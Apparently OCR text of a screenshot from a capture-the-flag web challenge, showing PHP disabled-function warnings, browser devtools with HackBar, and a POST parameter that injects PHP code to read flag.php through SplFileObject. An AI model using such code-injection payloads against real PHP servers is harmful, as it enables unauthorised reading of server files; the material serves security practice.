 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();$f=new SplFileObject("flag.php");foreach($f as $l)echo $l;
BROWSER HEADERS
Referer User-Agent